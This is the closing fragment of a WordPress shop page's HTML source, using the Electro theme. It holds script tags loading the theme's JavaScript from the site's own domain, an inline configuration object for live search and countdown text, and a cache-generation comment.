<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=3.0.1' id='jquery-mCustomScrollbar-js-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/retailcottage.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/retailcottage.com\/2023\/09\/10\/understanding-data-space-pricing\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.0.1' id='electro-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.0.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/pace.min.js?ver=3.0.1' id='pace-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-18 12:46:30 -->